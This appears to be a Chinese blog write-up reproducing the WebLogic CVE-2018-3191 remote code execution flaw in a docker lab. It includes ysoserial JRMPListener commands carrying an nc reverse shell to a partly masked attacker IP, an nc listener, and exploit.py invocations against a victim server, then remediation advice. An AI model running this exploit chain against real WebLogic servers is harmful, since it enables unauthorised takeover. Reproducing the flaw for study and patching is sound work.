Weblogic CVE-2018-3191远程代码命令执行漏洞复现

0x00 简介

北京时间10月17日,Oracle官方发布的10月关键补充更新CPU(重要补丁更新)中修复了一个高危的WebLogic远程代码执行漏洞(CVE-2018-3191)。该漏洞允许未经身份验证的攻击者通过T3协议网络访问并破坏易受攻击的WebLogic Server,成功的漏洞利用可导致WebLogic Server被攻击者接管,从而造成远程代码执行。

0x01 漏洞复现

目标weblogci服务器已开放了T3服务,该服务器是部署在linux下,可以用https://github.com/vulhub/vulhub/tree/master/weblogic/CVE-2018-262进行在 docker下部署测试环境。



1.在JRMPListener主机(公网上的一台主机,ubunut系统,IP地址为:149.28.*.85)上运行以下命令:

wget https://github.com/brianwrf/ysoserial/releases/download/0.0.6-pri-beta/ysoserial-0.0.6-SNAPSHOT-BETA-all.jar java -cp ysoserial-0.0.-SNAPSHOT-BETA-all.jar ysoserial.exploit.JRMPListener [listen port] CommonsCollections1 [command]

如:

java -cp ysoserial-0.0.-SNAPSHOT-BETA-all.jar ysoserial.exploit.JRMPListener CommonsCollections1 'nc -nv 149.28.*.85 5555'

//注意command目前只有nc反弹成功,bash反弹被转义了,本地监听1099端口,执行的命令是向weblogic服务器发送nc反弹命令的poc。

2.同时在JRMPListener主机另开一个命令窗口进行监听nc端口,命令如下:

nc -lvvp



3.在本地的windows系统攻击者主机上运行此脚本:

weblogic-spring-jndi-12.2.1.3.jar 对于weblogic:

12.2.1.3

weblogic-spring-jndi-10.3.6.0.jar 对于weblogic:

10.3.6.0

12.2.1.0

12.1.3.0

12.2.1.1

wget https://github.com/pyn3rd/CVE-2018-3191/blob/master/weblogic-spring-jndi-10.3.6.0.jar wget https://github.com/pyn3rd/CVE-2018-3191/blob/master/weblogic-spring-jndi-12.2.1.3.jar wget https://raw.githubusercontent.com/Libraggbond/CVE-2018-3191/master/exploit.py python exploit.py [victim ip] [victim port] [path to ysoserial] [JRMPListener ip] [JRMPListener port] [JRMPClient] python exploit.py 66.42.*.195 7001 weblogic-spring-jndi-10.3.6.0.jar 149.28.146. //这里的66.42.*.195是weblogc服务器,7001为weblogic服务器端口;149.28.*.85为JRMPListener主机,主机的监听端口为1099



最终可以看到反弹的shell:

0x02 漏洞修复

1.Oracle官方已经在10月关键补丁更新CPU(重要补丁更新)中修复了该漏洞,强烈建议受影响的用户尽快升级更新进行防护。

https://www.oracle.com/technetwork/security-advisory/cpuoct2018-4428296.html#AppendixFMW

2.禁止T3协议

0x03 参考链接

https://mp.weixin.qq.com/s/ebKHjpbQcszAy_vPocW0Sg

https://github.com/Libraggbond/CVE-2018-3191

Weblogic CVE-2018-3191远程代码命令执行漏洞复现的更多相关文章

- ThinkPHP 5.x远程命令执行漏洞复现

ThinkPHP 5.x远程命令执行漏洞复现 一.漏洞描述 2018年12月10日,ThinkPHP官方发布了安全更新,其中修复了ThinkPHP5框架的一个高危漏洞: https://blog.th ...

- Apache SSI 远程命令执行漏洞复现

Apache SSI 远程命令执行漏洞复现 一.漏洞描述 当目标服务器开启了SSI与CGI支持,我们就可以上传shtml,利用<!--#exec cmd=”id” -->语法执行命令. 使 ...

- D-Link service.cgi远程命令执行漏洞复现

1.1 概述 友讯集团(D-Link),成立于1986年,1994年10月于台湾证券交易所挂牌上市,为台湾第一家上市的网络公司,以自创D-Link品牌行销全球,产品遍及100多个国家. 1月17日,C ...

- thinkphp5.x命令执行漏洞复现及环境搭建

楼主Linux环境是Centos7,LAMP怎么搭不用我废话吧,别看错了 一.thinkphp5.X系列 1.安装composer yum -y install composer 安装php拓展 yu ...

- struts2(s2-052)远程命令执行漏洞复现

漏洞描述: 2017年9月5日,Apache Struts发布最新安全公告,Apache Struts2的REST插件存在远程代码执行的高危漏洞,该漏洞由lgtm.com的安全研究员汇报,漏洞编号为C ...

- 泛微OA E-cology(CNVD-2019-32204)远程命令执行漏洞复现分析

漏洞复现 影响版本: E-cology 7.0 E-cology 8.0 E-cology 8.1 E-cology 9.0 直接在网站根目录后加入组件访问路径 /weaver/bsh.servl ...

- [CVE-2017-8464]Microsoft Windows远程命令执行漏洞复现

版权声明:本文为博主的原创文章,未经博主同意不得转载 前言 记录下自己的复现,保留意见 2017年6月13日,微软官方发布编号为CVE-2017-8464的漏洞公告,官方介绍Windows系统在解析快 ...

- CVE-2019-0193 远程命令执行-漏洞复现

0x01 漏洞简介 Apache Solr 是一个开源的搜索服务器.Solr 使用 Java 语言开发,主要基于 HTTP 和 Apache Lucene 实现.此次漏洞出现在Apache Solr的 ...

- CVE-2021-25646:Apache Druid远程命令执行漏洞复现

漏洞概述 Apache Druid 是一个分布式的数据处理系统.Apache Druid包括执行用户提供的JavaScript的功能嵌入在各种类型请求中的代码.在Druid 0.20.0及更低版本中, ...

随机推荐

- PHP 预定义变量

1.$_SERVER <?php $a=$_SERVER; var_dump($a); ?> 2.$_FILES <?php if($_FILES){ echo "< ...

- hostname命令详解

基础命令学习目录首页 原文链接:https://idc.wanyunshuju.com/cym/68.html Linux操作系统的hostname是一个kernel变量,可以通过hostname命令 ...

- 硬件设计原理图Checklist 参考案例二 【转载】

类别 描述 检视规则 原理图需要进行检视,提交集体检视是需要完成自检,确保没有低级问题. 检视规则 原理图要和公司团队和可以邀请的专家一起进行检视. 检视规则 第一次原理图发出进行集体检视后所有的修改 ...

- js备忘录3

JavaScript也有类型转换 js中的获取指定位数的方法 +和-的转换方向不同 在JavaScript中首先给变量赋值数字,然后再给变量赋值字符串是合法的 这点和Java有些区别 在函数体内声明变 ...

- Scrum立会报告+燃尽图(十二月五日总第三十六次):Final阶段分配任务

此作业要求参见:https://edu.cnblogs.com/campus/nenu/2018fall/homework/2284 项目地址:https://git.coding.net/zhang ...

- Scrum Meeting 4 -2014.11.8

开始了apec的放假,希望大家能处理好工作与休息的时间分配,不要玩疯了啊. 各任务都开始实现了自己的算法,需要部署的服务器我也进去看了看情况,希望最后能部署成功. 最近发现的一些关于上一届实现的问题, ...

- Daily Scrum (2015/11/7)

今晚谢金洛同学的UI工作完成,我们进行了UI和后端的拼接,准备开始规范化地进行系统测试. 成员 今日任务及成果 时间 明日任务 符美潇 1.把之前PM分配的编码任务及其说明准备好发给PM 1h 待定 ...

- Alpha版本测试文档

概述 本次测试主要是为了测试是否有导致崩溃的bug,验证是否符合软件基本需求. 测试环境 硬件测试:安卓系统手机,安卓平板. 测试人员 赖彦谕,金哉仁. 实际进度 2015/11/6 – 2015/1 ...

- 面向对象OO第5-7次作业总结

面向对象OO第5-7次作业总结 学习OO七周了,深切的感受到了这门课程的不友好.前三次作业能够算是勉强地通过了,但是从第五次作业开始就完全GG了.这三次作业,从多线程电梯开始,然后文件监控,然后到出租 ...

- [BUAA软工]第0次个人作业

[BUAA软工]第0次个人作业 本次作业所属课程 : 2019BUAA软件工程 本次作业要求: 第0次个人作业 我在本课程的目标: 熟悉软件工程流程,规范开发习惯 本次作业的帮助: 熟悉课程流程 Pa ...